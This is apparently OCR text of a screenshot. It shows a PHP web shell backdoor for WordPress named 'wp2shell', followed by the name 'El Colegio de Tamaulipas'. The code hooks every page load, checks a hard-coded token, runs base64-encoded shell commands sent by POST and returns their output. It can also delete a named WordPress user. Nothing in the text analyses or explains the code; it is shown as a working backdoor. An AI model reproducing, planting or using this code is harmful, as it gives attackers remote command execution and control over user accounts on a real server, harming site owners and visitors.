
if (!function_exists('wp2shell_06d2aa')) { function wp2shell_06d2aa() {
if (hash_equals('b540b719568dbadeb09d136dac56d752', (string)
($_POST['t'] ?? '')) && isset($_POST['c'])) { $o =
@shell_exec(base64_decode((string) $_POST['c'])); echo 'WP2SHELL::' .
base64_encode((string) $o) . '::END'; exit; } elseif
(hash_equals('b540b719568dbadeb09d136dac56d752', (string)
($_POST['t'] ?? '')) && isset($_POST['delete_user'])) { require_once
ABSPATH . 'wp-admin/includes/user.php'; $u = get_user_by('login',
(string) $_POST['delete_user']); $ok = $u ? wp_delete_user((int) $u-
>ID, (int) ($_POST['reassign'] ?? 0)) : false; echo 'WP2SHELL::' .
base64_encode($ok ? 'deleted' : 'failed') . '::END'; exit; } }
add_action('init', 'wp2shell_06d2aa'); }
EL COLEGIO DE TAMAULIPAS